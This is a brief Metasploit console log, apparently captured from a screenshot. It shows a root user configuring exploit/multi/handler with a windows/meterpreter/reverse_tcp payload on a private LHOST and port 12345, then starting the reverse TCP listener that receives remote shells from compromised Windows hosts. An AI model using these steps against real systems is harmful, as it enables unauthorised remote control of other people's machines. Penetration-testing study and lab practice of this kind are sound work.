 root@ubuntu: /opt/metasploit-framework
msf6 > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.18.204
LHOST => 192.168.18.204
msf6 exploit(multi/handler) > set LPORT 12345
LPORT => 12345
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.18.204:12345